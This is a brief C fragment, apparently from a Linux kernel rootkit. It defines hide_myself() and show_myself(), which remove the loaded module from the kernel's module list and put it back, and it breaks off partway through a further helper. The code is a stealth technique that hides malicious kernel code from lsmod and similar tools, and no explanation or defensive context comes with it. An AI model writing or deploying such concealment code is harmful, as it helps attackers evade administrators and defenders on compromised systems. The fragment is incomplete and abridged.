 1 struct module {
2     enum module_state state;
3     /* Member of list of modules */
4     struct list_head list;
5     // ... and so on
6 }
7
8 static void hide_myself(void) {  list_del(&THIS_MODULE->list);  }
9
10 static void show_myself(void) {  list_add(&THIS_MODULE->list, module_prev); }
11
12 static inline void module_info(void) {   module_prev = THIS_MODULE->list.prev;